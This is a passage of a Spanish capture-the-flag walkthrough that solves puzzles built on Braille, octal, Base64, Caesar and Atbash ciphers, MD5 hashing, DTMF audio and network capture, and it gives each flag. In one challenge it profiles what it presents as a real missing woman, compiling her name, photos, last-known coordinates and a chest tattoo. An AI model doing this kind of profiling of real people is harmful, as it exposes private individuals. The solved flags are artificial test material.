observar la intensidad del color en cada dígito, se deduce la secuencia
más reciente pulsada (más roja, más reciente).</p>
<p><img src="cookbook/media/image56.png"
style="width:3.58056in;height:3.58056in" /></p>
<p>Resultado observado:</p>
<p>PIN = 9348</p>
<p><strong>2. Descomprimir PAN.rar con el PIN como clave</strong></p>
<p>Usamos 7-Zip, WinRAR o terminal para intentar descomprimir con
contraseña:</p>
<p>unrar x PAN.rar</p>
<p>Cuando solicita clave, ingresamos:</p>
<p>9348</p>
<p>El archivo se descomprime correctamente, revelando:</p>
<p>PAN.txt: contiene un mensaje en Braille Unicode</p>
<p><img src="cookbook/media/image57.png"
style="width:3.58056in;height:1.42708in" /></p>
<p><strong>3. Interpretación del Braille</strong></p>
<p>Contenido de PAN.txt:</p>
<p>⠍⠑⠞⠁⠝⠋⠑⠞⠁⠍⠊⠝⠁</p>
<p>Esto es Braille Unicode. Vamos a probar a descifrarlo con alguno de
los servicios que hay online.</p>
<p>Utilizamos traductores como:</p>
<p><a
href="https://openl.io/es/translate/braille">https://openl.io/es/translate/braille</a></p>
<p><a
href="https://www.brailletranslator.org/es.html">https://www.brailletranslator.org/es.html</a></p>
<p><a
href="https://www.brailletranslator.org/es.html">https://www.brailletranslator.org/es.html</a></p>
<p><a
href="https://www.braillecaster.net/">https://www.braillecaster.net/</a></p>
<blockquote>
<p><img src="cookbook/media/image58.png"
style="width:4.98958in;height:1.05294in" /></p>
<p><img src="cookbook/media/image59.png"
style="width:4.86108in;height:2.97917in" /></p>
</blockquote>
<p>El texto ⠍⠑⠞⠁⠝⠋⠑⠞⠁⠍⠊⠝⠁ significa Metanfetamina</p>
<p><span id="_Toc207189844" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Mosca 6 atrapada: 'Metanfetamina'</mark></p>
<p><span id="_Toc207189845" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>La pista se presenta en forma de acertijo poético para
identificar el orden de pulsación.</p></li>
<li><p>Se introduce el concepto de esteganografía visual, cifrado
Braille y extracción de contraseñas no convencionales.</p></li>
<li><p>Enfrenta al jugador con la interpretación de códigos no
textuales—ideal para retos tipo CTF que mezclan lo digital con lo
analógico.</p></li>
</ul>
<p><strong><br />
</strong></p>
<h1 id="mosca-7-md5-de-imagen-jpeg"><strong>🐝 Mosca 7 – MD5 de Imagen
JPEG</strong></h1>
<p><strong>Categoría:</strong> Cripto / Hash / Ingeniería Digital<br />
<strong>Nivel:</strong> Básico<br />
<strong>Mosca capturada:</strong> 27303a04ee484427ca5b3eb482772f3f</p>
<p><span id="_Toc207189847" class="anchor"></span><strong>🧰
Herramientas necesarias</strong></p>
<ul>
<li><p>Navegador o editor HTML para leer código fuente</p></li>
<li><p>Imagen menu6.jpg</p></li>
<li><p>Generador de hash MD5 (puede ser web o desde terminal)</p></li>
</ul>
<p><span id="_Toc207189848" class="anchor"></span><strong>📜 Pista
inicial</strong></p>
<p>En el código fuente de la página menu.html encontramos el siguiente
código:</p>
<p>&lt;!—</p>
<p>🐔</p>
<p>105 154 40 150 141 163 150 40 115 104 65 40 144 145 40 154 141 40 151
155 141 147 145 156 40 144 145 154 40 155 145 156 165 40 66 40 145 163
40 154 141 40 155 157 163 143 141 40 67</p>
<p>--&gt;</p>
<p>A simple vista, este código podría ser Octal ya que no hay ningún 8
ni ningún 9.</p>
<p><strong>¿Qué es octal?</strong></p>
<p>El sistema octal usa base 8 (dígitos del 0 al 7). Cada número
representa un valor que puede convertirse a decimal, y luego a un
carácter según el código ASCII.</p>
<p><strong>Procedimiento para decodificar:</strong></p>
<p>1. Interpretar cada número como octal.</p>
<p>2. Convertir a decimal.</p>
<p>3. Convertir el decimal a carácter ASCII.</p>
<p><strong>Ejemplo con los primeros valores:</strong></p>
<p>105 (octal) → 1×64 + 0×8 + 5 = 69 → 'E'</p>
<p>154 (octal) → 1×64 + 5×8 + 4 = 108 → 'l'</p>
<p>40 (octal) → 4×8 + 0 = 32 → espacio ' '</p>
<p>150 (octal) → 1×64 + 5×8 + 0 = 104 → 'h'</p>
<p>141 (octal) → 1×64 + 4×8 + 1 = 97 → 'a'</p>
<p>163 (octal) → 1×64 + 6×8 + 3 = 115 → 's'</p>
<p>150 (octal) → 104 → 'h'</p>
<p><strong>Hasta aquí ya tenemos:</strong></p>
<p>105 154 40 150 141 163 150</p>
<p>↓</p>
<p>E l ␣ h a s h</p>
<p>Podemos usar alguno de los servicios online para traducirlo:</p>
<p><a
href="https://photo333.com/text-to-octal-es.php">https://photo333.com/text-to-octal-es.php</a></p>
<p><a
href="https://seostudio.tools/es/text-to-octal">https://seostudio.tools/es/text-to-octal</a></p>
<p><img src="cookbook/media/image60.png"
style="width:5.90694in;height:2.26042in" /></p>
<p>Esto nos revela el siguiente texto::</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>El hash MD5 de la imagen del menu 6 es la mosca 7</p>
<p>--&gt;</p>
<p>Según esto debemos sacar el hash MD5 de la imagen menu6.jpg que está
en la carpeta archivos:</p>
<p><img src="cookbook/media/image61.jpg"
style="width:2.35417in;height:2.59206in" /></p>
<p>El hash MD5 de la imagen del menú 6 es la Mosca 7</p>
<p>Esto nos indica que debemos calcular el hash MD5 de menu6.jpg.</p>
<p><span id="_Toc207189849" class="anchor"></span><strong>🧪
Procedimiento técnico</strong></p>
<p><strong>1. Acceder al archivo menu6.jpg</strong></p>
<p>Asegúrate de tener acceso local a la imagen en la carpeta de archivos
del CTF.</p>
<p><strong>2. Calcular el hash MD5</strong></p>
<p>Puedes hacerlo de dos maneras:</p>
<p><strong>🔧 Desde terminal (Linux/macOS)</strong></p>
<p>md5sum menu6.jpg</p>
<p><strong>🔧 Desde PowerShell (Windows)</strong></p>
<p>Get-FileHash .\menu6.jpg -Algorithm MD5</p>
<p><strong>🌐 Desde sitio web online</strong></p>
<p>Para calcular el hash MD5 de una imagen online, puedes utilizar
herramientas como:</p>
<p>online-convert.com</p>
<p>hash.online-convert.com</p>
<p><a
href="https://hash.online-convert.com/es/generador-md5">https://hash.online-convert.com/es/generador-md5</a></p>
<p><a
href="https://emn178.github.io/online-tools/md5_checksum.html">https://emn178.github.io/online-tools/md5_checksum.html</a></p>
<p>Estas herramientas te permiten subir la imagen y generar su hash MD5,
que es una cadena única de 32 caracteres hexadecimales.</p>
<p><img src="cookbook/media/image62.png"
style="width:4.29604in;height:2.52589in" /></p>
<p><img src="cookbook/media/image63.png"
style="width:5.41802in;height:2.73958in" /></p>
<p><strong>3. Resultado</strong></p>
<p>El hash MD5 obtenido para menu6.jpg es:</p>
<p>27303a04ee484427ca5b3eb482772f3f</p>
<p><span id="_Toc207189850" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Mosca 7 atrapada: '27303a04ee484427ca5b3eb482772f3f'</mark></p>
<p><span id="_Toc207189851" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>Este reto introduce la noción de “huella digital” de
archivos.</p></li>
<li><p>Refuerza el concepto de unicidad de los archivos a través de su
hash.</p></li>
<li><p>Enseña cómo verificar la integridad y autenticidad sin abrir el
contenido.</p></li>
</ul>
<p><strong><br />
</strong></p>
<h1 id="mosca-8-investigación-de-persona-desaparecida"><strong>🐝 Mosca
8 – Investigación de Persona Desaparecida</strong></h1>
<p><strong>Categoría:</strong> OSINT / Esteganografía / Base64<br />
<strong>Nivel:</strong> Intermedio-Avanzado<br />
<strong>Mosca capturada:</strong> Ferriera</p>
<p><span id="_Toc207189853" class="anchor"></span><strong>🧰
Herramientas necesarias</strong></p>
<ul>
<li><p>Decodificador Base64</p></li>
<li><p>Buscadores inversos de imagen (Google, TinEye)</p></li>
<li><p>Navegador web para investigación</p></li>
<li><p>Sentido detective 🕵️‍♂️</p></li>
</ul>
<p><span id="_Toc207189854" class="anchor"></span><strong>🧪
Procedimiento técnico</strong></p>
<p><strong>1. Descifrar la pista codificada</strong></p>
<p>En el código fuente de localización.html encontramos un texto:</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>TGEgREVBIGJ1c2NhIGEgdW5hIGNoaWNhIGRlc2FwYXJlY2lkYS4gTGEgcGFsYWJyYSBxdWUgbGxldmEgdGF0dWFkYSBlbiBlbCBwZWNobyBkZXJlY2hvIGVzIGxhIE1vc2NhIDggICAgIA==</p>
<p>--&gt;</p>
<p>Esta cadena delata que está en formato Base64 por varias razones
técnicas muy claras:</p>
<p><strong>🔍 ¿Cómo se sabe que es Base64?</strong></p>
<p><strong>✅ 1.</strong> Conjunto de caracteres restringido</p>
<p>Base64 <strong>solo usa 64 caracteres válidos</strong>, además del
signo = como relleno opcional al final:</p>
<p>A–Z, a–z, 0–9, +, /</p>
<p>Y esta cadena solo contiene:</p>
<p>Letras mayúsculas y minúsculas</p>
<p>Números</p>
<p>El signo = al final (relleno típico de Base64)</p>
<p><strong>✅ 2.</strong> Longitud típica (múltiplo de 4)</p>
<p>Las cadenas Base64 <strong>siempre tienen una longitud múltiplo de
4</strong> caracteres, porque cada 3 bytes de datos se codifican como 4
caracteres Base64.</p>
<p>Esta cadena tiene <strong>104 caracteres</strong>, que es múltiplo de
4.</p>
<p><strong>✅ 3.</strong> Uso del signo <strong>=</strong> al final</p>
<p>En Base64, los signos = se usan como <strong>relleno
(padding)</strong> para alinear los bloques.</p>
<p>El final de esta cadena termina con ==, una pista muy fuerte de
codificación Base64.</p>
<p>✅ Conclusión</p>
<p><strong>Sabemos que la cadena está en Base64 por:</strong></p>
<table>
<colgroup>
<col style="width: 52%" />
<col style="width: 47%" />
</colgroup>
<thead>
<tr>
<th style="text-align: center;"><strong>Evidencia</strong></th>
<th style="text-align: center;"><strong>Explicación</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>Solo usa letras, números, +, /, y =</td>
<td>Base64 solo permite ese conjunto</td>
</tr>
<tr>
<td>Longitud múltiplo de 4</td>
<td>Requisito del formato Base64</td>
</tr>
<tr>
<td>Termina en ==</td>
<td>Padding típico de Base64</td>
</tr>
<tr>
<td>Al decodificar, es texto legible</td>
<td>Muy típico en mensajes ocultos</td>
</tr>
</tbody>
</table>
<p><strong>¿Qué es Base64?</strong></p>
<p>La codificación en Base64 es un método que permite representar datos
binarios (como imágenes, archivos, etc.) usando solo caracteres de texto
ASCII. Se utiliza comúnmente para transmitir datos por medios que solo
permiten texto, como correos electrónicos, JSON, o ciertos protocolos de
red.</p>
<p><strong>¿Por qué usar Base64?</strong></p>
<p>Muchos sistemas (como el correo electrónico o las URLs) solo permiten
caracteres de texto. Si se necesita enviar datos binarios (como una
imagen o un archivo PDF), hay que convertir esos datos en una forma
segura que pueda viajar sin corromperse: Base64 es una de esas
formas.</p>
<p><strong>¿Cómo funciona?</strong></p>
<ol type="1">
<li><p>Entrada binaria: Se toma el archivo o cadena original (en
binario).</p></li>
<li><p>Agrupación: Se divide el flujo binario en grupos de 3 bytes (24
bits).</p></li>
<li><p>División en bloques de 6 bits: Cada grupo de 24 bits se divide en
4 grupos de 6 bits.</p></li>
<li><p>Conversión: Cada grupo de 6 bits se convierte en un número entre
0 y 63, que luego se traduce a un carácter Base64 usando una tabla
estándar.</p></li>
<li><p>Relleno (Padding): Si el número total de bytes no es múltiplo de
3, se agregan caracteres = al final para completar la
codificación.</p></li>
</ol>
<p><strong>Ejemplo simple</strong></p>
<p>Supón que queremos codificar el texto: "Man"</p>
<ul>
<li><p>En ASCII: M = 77, a = 97, n = 110</p></li>
<li><p>En binario: 01001101 01100001 01101110 → 24 bits</p></li>
</ul>
<p>Dividimos en bloques de 6 bits:</p>
<p>010011 010110 000101 101110 → valores decimales: 19, 22, 5, 46</p>
<p>Con la tabla Base64, esto se convierte en:</p>
<p>TWFu</p>
<p><strong>Tabla Base64 estándar</strong></p>
<p>Base64 usa 64 caracteres:</p>
<p>A-Z (26) + a-z (26) + 0-9 (10) + '+' + '/'</p>
<p>Es decir, el conjunto completo es:</p>
<p>ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/</p>
<p><strong>Características clave</strong></p>
<ul>
<li><p>No es un método de cifrado ni de compresión.</p></li>
<li><p>Aumenta el tamaño de los datos en un ~33%.</p></li>
<li><p>Se usa en:</p></li>
</ul>
<ul>
<li><p>Correos electrónicos (MIME)</p></li>
<li><p>Codificación de imágenes en HTML
(data:image/png;base64,...)</p></li>
<li><p>Transmisión de tokens o contraseñas en HTTP (Authorization:
Basic)</p></li>
</ul>
<p><strong>Ventajas</strong></p>
<ul>
<li><p>Compatible con sistemas que solo aceptan texto.</p></li>
<li><p>Fácil de codificar/decodificar.</p></li>
</ul>
<p><strong>Desventajas</strong></p>
<ul>
<li><p>Aumenta el tamaño del archivo.</p></li>
<li><p>No es seguro por sí solo: los datos codificados pueden ser
fácilmente decodificados.</p></li>
</ul>
<p>Si utilizamos cualquier servicio online para descifrarlo veremos el
texto descodificado:</p>
<p><a
href="https://www.base64encode.org/es/">https://www.base64encode.org/es/</a></p>
<p><a
href="https://www.convertstring.com/es/EncodeDecode/Base64Decode">https://www.convertstring.com/es/EncodeDecode/Base64Decode</a></p>
<p>&lt;!--</p>
<p>🐔</p>
<p>La DEA busca a una chica desaparecida. La palabra que lleva tatuada
en el pecho derecho es la Mosca 8</p>
<p>--&gt;</p>
<p><strong>2. Analizar la imagen del reto</strong></p>
<p>En la carpeta de archivos hay una imagen llamada desaparecida.jpg.
Una búsqueda inversa con <strong>Google Imágenes</strong> revela que se
trata de <strong>Anastasia Karma Ferriera</strong>, una joven
desaparecida en el estado de Nuevo México.</p>
<p><img src="cookbook/media/image64.png"
style="width:5.76977in;height:3.67283in" /></p>
<p><strong>3. Investigación OSINT (Open Source
Intelligence)</strong></p>
<p>Una búsqueda más exhaustiva de los enlaces e imágenes nos lleva a
localizar varias fotos de Anastasia:</p>
<p><img src="cookbook/media/image65.png"
style="width:1.78681in;height:3.35347in" /><img
src="cookbook/media/image66.png"
style="width:1.67361in;height:3.35347in" /><img
src="cookbook/media/image67.png"
style="width:1.84653in;height:3.35347in" /></p>
<p><img src="cookbook/media/image68.png"
style="width:3.4656in;height:3.03403in" /><img
src="cookbook/media/image69.png"
style="width:2.18681in;height:3.02708in" /></p>
<p>En la última foto se aprecia que lleva un tatuaje en el pecho, pero
no es posible distinguirlo.</p>
<p>Encontramos varios enlaces informando de su desaparición:</p>
<ul>
<li><p><a
href="https://www.thevanishedpodcast.com/episodes/2024/12/13/episode-469-anastasia-ferriera">https://www.thevanishedpodcast.com/episodes/2024/12/13/episode-469-anastasia-ferriera</a></p></li>
<li><p><a
href="https://www.sotwe.com/missingpeople47">https://www.sotwe.com/missingpeople47</a></p></li>
<li><p><a
href="https://disappearedblog.com/anastasia-ferriera/">https://disappearedblog.com/anastasia-ferriera/</a></p></li>
</ul>
<p><img src="cookbook/media/image70.png"
style="width:5.90694in;height:2.96042in" /></p>
<p><a
href="https://missingpersonscenter.org/missing-persons-directory/missing-adults/anastasia-karma-ferriera/">https://missingpersonscenter.org/missing-persons-directory/missing-adults/anastasia-karma-ferriera/</a></p>
<p><img src="cookbook/media/image71.png"
style="width:5.90694in;height:2.39375in" /></p>
<p>Pero la ubicación del Tattoo ‘Ferriera’ no es la misma en las dos
webs que lo mencionan.</p>
<p>Si seguimos investigando nos lleva a los siguientes enlaces donde
encontramos la ficha oficial de su desaparición:</p>
<ul>
<li><p><a
href="https://www.namus.gov/MissingPersons/Search#/results">https://www.namus.gov/MissingPersons/Search#/results</a></p></li>
<li><p><a
href="https://www.namus.gov/MissingPersons/Case#/103819?nav">https://www.namus.gov/MissingPersons/Case#/103819?nav</a></p></li>
</ul>
<p><img src="cookbook/media/image72.png"
style="width:5.90694in;height:3.84375in" /></p>
<p>Anastasia desapareció en el condado de Bernalillo, en Albuqerque,
Nuevo México 87110:</p>
<p><img src="cookbook/media/image73.png"
style="width:5.90694in;height:2.07986in" /></p>
<p>Última ubicación:</p>
<p><a
href="https://www.google.com/maps/place/35%C2%B006&#39;03.6%22N+106%C2%B034&#39;12.7%22W/@35.1009909,-106.5701927,17z/data=!3m1!4b1!4m4!3m3!8m2!3d35.1009909!4d-106.5701927?entry=ttu&amp;g_ep=EgoyMDI1MDcxNi4wIKXMDSoASAFQAw%3D%3D">https://www.google.com/maps/place/35%C2%B006'03.6%22N+106%C2%B034'12.7%22W/@35.1009909,-106.5701927,17z/data=!3m1!4b1!4m4!3m3!8m2!3d35.1009909!4d-106.5701927?entry=ttu&amp;g_ep=EgoyMDI1MDcxNi4wIKXMDSoASAFQAw%3D%3D</a></p>
<p><img src="cookbook/media/image74.png"
style="width:5.90694in;height:3.19792in" /></p>
<p>Se confirma que el tatuaje en su pecho dice:</p>
<p><strong>Ferriera</strong></p>
<p>Este nombre es el objetivo del reto.</p>
<p><span id="_Toc207189855" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Mosca 8 atrapada: 'Ferriera'</mark></p>
<p><span id="_Toc207189856" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El reto enseña la importancia del análisis de código fuente y la
decodificación de mensajes ocultos.</p></li>
<li><p>Introduce al jugador a la técnica OSINT, cada vez más usada en
ciberseguridad y análisis forense.</p></li>
<li><p>También sensibiliza sobre cómo los datos públicos pueden ayudar
(o exponer) casos reales.</p></li>
</ul>
<p><strong><br />
</strong></p>
<h1 id="mosca-9-reconocimiento-de-tonos-dtmf-en-audio"><strong>🐝 Mosca
9 – Reconocimiento de Tonos DTMF en Audio</strong></h1>
<p><strong>Categoría:</strong> Esteganografía auditiva / DTMF /
Ingeniería inversa<br />
<strong>Nivel:</strong> Avanzado<br />
<strong>Mosca capturada:</strong> 378282246310005</p>
<p><span id="_Toc207189858" class="anchor"></span><strong>🧰
Herramientas necesarias</strong></p>
<ul>
<li><p>Generador DTMF (por ejemplo, <a
href="https://onlinesound.net/dtmf-generator"><u>onlinesound.net/dtmf-generator</u></a>)</p></li>
<li><p>Reproductor de audio (Audacity, VLC, etc.)</p></li>
<li><p>Decoder online de DTMF: <a
href="https://dtmf.netlify.app/"><u>dtmf.netlify.app</u></a></p></li>
<li><p>Archivo de audio llamada.wav (simulado para el reto)</p></li>
</ul>
<p><span id="_Toc207189859" class="anchor"></span><strong>📜 Pista
inicial</strong></p>
<p>En el código fuente de la página nosotros.html encontramos una pista
que dice:</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>Tj MNJ pj nvlxvcajmx dvj yqbcj nv nt jdmqx ttjujmj.fje. Bn pj ujaljmx
nt lómqox mn dvj cjarncj mn laémqcx yjaj anjtqija dvj cajvbñnanvlqj
¿Ldát nb nt lómqox mn tj cjarncj mn laémqcx? Nt vúunax lxuytncx mn tj
cjarncj nb tj Uxblj 9</p>
<p>--&gt;</p>
<p>Es razonable sospechar que se trata de un cifrado César por varias
razones:</p>
<p><strong>🧩 ¿Cómo saber que es un cifrado César?</strong></p>
<ol type="1">
<li><p>Estructura gramatical similar al español:</p></li>
</ol>
<ul>
<li><p>Aunque las palabras no tienen sentido directamente, mantienen una
longitud y estructura similar al español.</p></li>
<li><p>Por ejemplo: “Tj MNJ pj” parece tener la misma estructura que “El
ABC es”.</p></li>
</ul>
<ol start="2" type="1">
<li><p>Distribución de palabras:</p></li>
</ol>
<ul>
<li><p>El patrón de uso de artículos, preposiciones y signos de
puntuación es típico del español.</p></li>
<li><p>Hay una frase que termina en “¿...?”, típica en
preguntas.</p></li>
</ul>
<ol start="3" type="1">
<li><p>No hay signos especiales ni palabras muy largas:</p></li>
</ol>
<ul>
<li><p>No parece un cifrado complejo (como Vigenère o RSA), sino algo
simple y por sustitución.</p></li>
</ul>
<ol start="4" type="1">
<li><p>Es uno de los cifrados más comunes en textos de ejemplo:</p></li>
</ol>
<ul>
<li><p>El cifrado César es uno de los primeros que se prueban al
analizar criptogramas de este tipo.</p></li>
</ul>
<p><strong>🛠 ¿Qué es el cifrado César?</strong></p>
<p>Es un cifrado por sustitución en el que cada letra se reemplaza por
otra un número fijo de posiciones más adelante en el alfabeto.</p>
<p>Por ejemplo, con un desplazamiento de +1:</p>
<p>A → B</p>
<p>B → C</p>
<p>C → D</p>
<p>…</p>
<p>Z → A</p>
<p><strong>✅ ¿Cómo confirmar si es un cifrado César?</strong></p>
<p>Para comprobarlo se pueden usar herramientas automáticas o hacerlo
manualmente:</p>
<ul>
<li><p>Probar desplazamientos del 1 al 25 (un ataque por fuerza
bruta).</p></li>
<li><p>Leer el resultado de cada uno y ver cuál tiene sentido en
español.</p></li>
</ul>
<p>Existen herramientas online como:</p>
<p><a
href="https://www.dcode.fr/caesar-cipher">https://www.dcode.fr/caesar-cipher</a></p>
<p>El Cifrado de Caesar es uno de los métodos de codificación conocidos
más antiguos. Es muy simple - sólo se cambian las posiciones del
alfabeto. La transformación se denomina ROTN, donde N es el valor de
cambio de posiciones y ROT significa "ROTAR", porque es un cambio
cíclico.</p>
<p>Por ejemplo, ROT2 significa que "a" se vuelve "c", "b" se vuelve "d"
y al final "y" se vuelve "a", y "z" se vuelve "b". La cantidad de
transformaciones posibles depende de la longitud del alfabeto. Debido a
eso, es un método muy débil, ya que puedes revisar todas las
combinaciones posibles de manera muy rápida.</p>
<p>En este caso se ha aplicado ROT9</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>La DEA ha encontrado una pista en el audio llamada.wav. Se ha marcado
el código de una tarjeta de crédito para realizar una transferencia
¿Cuál es el código de la tarjeta de crédito? El número completo de la
tarjeta es la Mosca 9</p>
<p>--&gt;</p>
<p>En el código fuente de nosotros.html, tras aplicar un cifrado César
con ROT9, se revela este mensaje:</p>
<p>La DEA ha encontrado una pista en el audio llamada.wav. Se ha marcado
el código de una tarjeta de crédito para realizar una transferencia.
¿Cuál es el código de la tarjeta de crédito? El número completo de la
tarjeta es la Mosca 9.</p>
<p><span id="_Toc207189860" class="anchor"></span><strong>🧪
Procedimiento técnico</strong></p>
<p><strong>1. Reproducir y analizar llamada.wav</strong></p>
<p>En la carpeta “archivos” podemos encontrar el archivo
llamada.wav.</p>
<p>Este archivo simula el sonido de una tarjeta de crédito digitada por
tonos telefónicos (DTMF). Los tonos DTMF son combinaciones de
frecuencias que representan los dígitos del 0 al 9.</p>
<p>Lo ideal es usar tonos DTMF (Dual-Tone Multi-Frequency). Estos son
los tonos que usan los teléfonos al marcar números, y son fácilmente
reconocibles por sistemas automáticos y humanos.</p>
<p><strong>1. Tipo de tono</strong></p>
<p>• Se ha usado DTMF (Dual Tone Multi-Frequency). Es el tipo correcto
de señal para simular la pulsación de teclas numéricas en un
teléfono.</p>
<p><strong>2. Duración de cada tono</strong></p>
<p>• Se recomienda usar una duración entre 100 y 250 ms por tono para
que sea claro y reconocible, pero no muy lento.</p>
<p>Ejemplo común: Tono: 200 ms y Pausa: 100 ms.</p>
<p><strong>3. Contenido simulado</strong></p>
<p>Una tarjeta de crédito tiene 16 dígitos, separados normalmente en
grupos de 4. En este caso tenemos 15 dígitos.</p>
<p>Se ha usado el código de una tarjeta de Américan express.</p>
<p><strong>¿Cómo sabemos que es una Américan Express?:</strong></p>
<p>Longitud: 15 dígitos (las AmEx tienen 15 dígitos, no 16).</p>
<p>Empieza por 34 o 37 (en este caso, 37), como todas las tarjetas
AmEx.</p>
<p>Formato típico: 4-6-5 (como en el ejemplo).</p>
<p>Este número pasa la verificación de Luhn, que es el algoritmo que
valida la estructura de las tarjetas, pero no es un número real ni está
asociado a ninguna cuenta.</p>
<p>Usamos el sitio <a
href="https://dtmf.netlify.app/"><u>dtmf.netlify.app</u></a> para cargar
el audio y obtener la secuencia numérica:</p>
<p><img src="cookbook/media/image75.png"
style="width:5.20332in;height:2.37955in" /></p>
<p><strong>2. Resultado del análisis</strong></p>
<p>El decodificador devuelve esta secuencia:</p>
<p>378282246310005</p>
<p>3782 822463 10005</p>
<p>Este número tiene la estructura de una tarjeta de crédito
<strong>American Express</strong> (formato 4-6-5). Aunque no es real,
pasa la validación por el algoritmo de Luhn.</p>
<p><span id="_Toc207189861" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Mosca 9 atrapada: '378282246310005'</mark></p>
<p><span id="_Toc207189862" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>Este reto introduce técnicas de análisis de señal y
espectrograma.</p></li>
<li><p>Enseña cómo se pueden ocultar datos en audio utilizando
estándares como DTMF.</p></li>
<li><p>Combina seguridad, cripto, y audio en una experiencia
completa.</p></li>
</ul>
<p><strong><br />
</strong></p>
<h1 id="mosca-10-reconstrucción-de-jpeg-desde-tráfico-http"><strong>🐝
Mosca 10 – Reconstrucción de JPEG desde tráfico HTTP</strong></h1>
<p><strong>Categoría:</strong> Análisis de red / Forense /
Esteganografía<br />
<strong>Nivel:</strong> Avanzado<br />
<strong>Mosca capturada:</strong> WALTER_WHITE</p>
<p><span id="_Toc207189864" class="anchor"></span><strong>🧰
Herramientas necesarias</strong></p>
<ul>
<li><p><strong>Wireshark</strong></p></li>
<li><p><strong>Servidor web local</strong> (python -m
http.server)</p></li>
<li><p>Fichero de captura: http_jpeg.pcap</p></li>
</ul>
<p><span id="_Toc207189865" class="anchor"></span><strong>📜 Pista
inicial</strong></p>
<p>En el código fuente de la página nosotros.html encontramos una pista
que dice:</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>Oz WVZ sz vnxlngizwl fnz ulgl xlñl krhgz. Oz xzkgfiz wv giáurxl wv
ivw sggk_qkvt vhxlnwv oz Ñlhxz 10</p>
<p>--&gt;</p>
<p>El cifrado <strong>Atbash</strong> es menos común que el César, pero
tiene características bastante distintivas que pueden hacernos sospechar
que un texto está cifrado con este sistema.</p>
<p><strong>🔎 ¿Qué es el cifrado Atbash?</strong></p>
<p>El cifrado <strong>Atbash</strong> es un cifrado monoalfabético por
sustitución donde cada letra se reemplaza por su "opuesta" en el
alfabeto.</p>
<p>En el alfabeto latino:</p>
<p>A ↔︎ Z</p>
<p>B ↔︎ Y</p>
<p>C ↔︎ X</p>
<p>D ↔︎ W</p>
<p>...</p>
<p>M ↔︎ N</p>
<p>Es un tipo de cifrado simétrico y sin clave, ya que codificar y
decodificar es el mismo proceso.</p>
<p><strong>🧠 ¿Qué hace sospechar que este texto esté cifrado con
Atbash?</strong></p>
<ol type="1">
<li><p>Patrón de letras poco frecuentes:</p>
<ul>
<li><p>El texto contiene muchas letras como x, z, v, w, g, k, que no son
tan comunes en español.</p></li>
<li><p>En Atbash, como cambia una letra por su opuesta, las letras más
frecuentes (como A, E, O) se convierten en letras menos frecuentes (Z,
V, L, etc.), alterando notablemente la distribución habitual de
letras.</p></li>
</ul></li>
<li><p>Simetría visual:</p>
<ul>
<li><p>Las letras en palabras parecen inversas al patrón típico del
español.</p></li>
<li><p>Si lo lees sabiendo que Z=A, Y=B, etc., comienzas a ver posibles
palabras escondidas.</p></li>
</ul></li>
<li><p>Pocas vocales comunes:</p></li>
</ol>
<ul>
<li><p>En español predominan vocales como a, e, o. Este texto tiene más
i, u, z, x, lo que hace pensar en una inversión.</p></li>
</ul>
<ol start="4" type="1">
<li><p>Frases que podrían empezar con "El" → "Oz":</p></li>
</ol>
<ul>
<li><p>Si ves "Oz WVZ sz…", puedes pensar si "Oz" = "El".</p></li>
</ul>
<p>En Atbash:</p>
<p>O → L</p>
<p>Z → A</p>
<p>→ “Oz” = “El”</p>
<p>Confirmado: Sí, es <strong>Atbash</strong>.</p>
<p><strong>✅ En resumen: ¿Por qué sospechar de Atbash?</strong></p>
<ul>
<li><p>Uso inusual de letras poco frecuentes.</p></li>
<li><p>Pocas vocales comunes del español.</p></li>
<li><p>Frases con apariencia de espejo o inversión.</p></li>
<li><p>Simetría y sustitución característica.</p></li>
<li><p>Al invertir con <strong>Atbash</strong>, empiezan a aparecer
palabras coherentes.</p></li>
</ul>
<p>El Cifrado <strong>Atbash</strong> es un método de cifrado de
sustitución monoalfabética que funciona invirtiendo el alfabeto. Esto
significa que la primera letra del alfabeto se reemplaza por la última,
la segunda por la penúltima, y así sucesivamente.</p>
<p><strong>¿Cómo Funciona?</strong></p>
<p>En el cifrado Atbash, cada letra se mapea a su "opuesto" en el
alfabeto. Aquí tienes cómo se vería para el alfabeto latino:</p>
<ul>
<li><p>A se convierte en Z</p></li>
<li><p>B se convierte en Y</p></li>
<li><p>C se convierte en X</p></li>
<li><p>...</p></li>
<li><p>X se convierte en C</p></li>
<li><p>Y se convierte en B</p></li>
<li><p>Z se convierte en A</p></li>
</ul>
<p>Para aplicar el cifrado, simplemente sustituyes cada letra del
mensaje original por su equivalente Atbash. Los números y los caracteres
que no son letras suelen dejarse sin cambios.</p>
<p><strong>Características Clave</strong></p>
<ul>
<li><p>Autoinverso: Una característica única del Atbash es que es
autoinverso. Esto significa que cifrar un mensaje dos veces con Atbash
te devuelve el mensaje original. Si A se convierte en Z, y luego Z se
convierte en A, el proceso se revierte perfectamente.</p></li>
<li><p>Simplicidad: Es uno de los cifrados más simples y antiguos
conocidos.</p></li>
<li><p>Orígenes: Tiene sus raíces en el hebreo antiguo. El nombre
"Atbash" proviene de las dos primeras letras hebreas (Aleph, Tav) y las
dos últimas (Bet, Shin), que son las que se intercambian.</p></li>
</ul>
<p><strong>Ejemplo</strong></p>
<p>Si quieres cifrar la palabra "HOLA" usando Atbash:</p>
<ul>
<li><p>H se convierte en S (H es la 8ª letra, S es la 8ª desde el
final)</p></li>
<li><p>se convierte en L (O es la 15ª letra, L es la 15ª desde el
final)</p></li>
<li><p>L se convierte en O</p></li>
<li><p>A se convierte en Z</p></li>
</ul>
<p>Así, "HOLA" cifrado con Atbash sería "SLOZ".</p>
<p>Usamos un servicio online para descifrarlo:</p>
<p><a
